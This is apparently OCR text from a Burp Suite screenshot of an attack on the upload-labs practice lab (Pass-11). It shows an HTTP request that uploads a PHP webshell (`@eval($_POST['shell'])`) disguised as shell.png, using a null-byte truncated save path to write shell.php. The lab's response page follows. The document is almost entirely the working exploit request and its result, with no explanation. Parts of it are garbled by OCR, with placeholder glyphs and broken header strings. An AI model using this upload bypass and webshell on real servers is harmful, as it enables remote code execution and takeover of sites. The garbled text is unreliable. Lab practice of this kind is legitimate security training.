 请求
美化 Raw Hex
\n
1 POST /Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 192.168.163.129
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Origin: http://192.168.163.129
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXsWJ5gJxpTlBe82X
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.129/Pass-11/index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryXsWJ5gJxpTlBe82X
17 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
18 Content-Type: image/png
19
20 <?php
21 @eval($_POST['shell']);
22 ------WebKitFormBoundaryXsWJ5gJxpTlBe82X
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------WebKitFormBoundaryXsWJ5gJxpTlBe82X--
27
响应
美化 Raw Hex 页面渲染
\n
46 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
47 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
48 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>□□</h3>
56 <p>□□□□<code>webshell</code>□□□□□</p>
57 </li>
58 <li>
59 <h3>□□□</h3>
60 <form action="?save_path=../upload/" enctype="multipart/form-data
method="post">
61 <p>□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.php/1320250424214553.png" width="25
" /> </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
76 </div>
77 <div class="mask"></div>
78 <div class="dialog">
79 <div class="dialog-title">□&nbsp;□<a href="javascript:void(0)"